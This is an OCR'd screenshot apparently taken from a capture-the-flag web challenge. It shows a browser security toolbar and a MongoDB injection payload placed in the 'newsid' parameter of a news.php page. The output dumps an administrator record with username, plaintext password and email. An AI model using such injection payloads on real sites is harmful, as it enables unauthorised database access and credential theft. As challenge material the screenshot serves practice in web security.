 题目类型 | Challenge Type × http://b525ac...ver.com/user/ × Legend - One Page Boo... × Legend - One Page Boo... × http://806bdd...eturn%201;// × +
806bddce.seclover.com/news.php?newsid=1'});return {title:tojson(db.user.find()[0])};// 百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://806bddce.seclover.com/news.php?newsid=1'});return {title:tojson(db.user.find()[0])};//
Split URL
Execute
Enable Post data Enable Referrer
Legend! Portfolio Services News Team Con
{ "_Id" : ObjectId("56d30bfaea684f010e8b456d"), "Username" : "Admin", "Password" : "*&98*hjhjyu", "Email" :
"Loverctf@126.com" }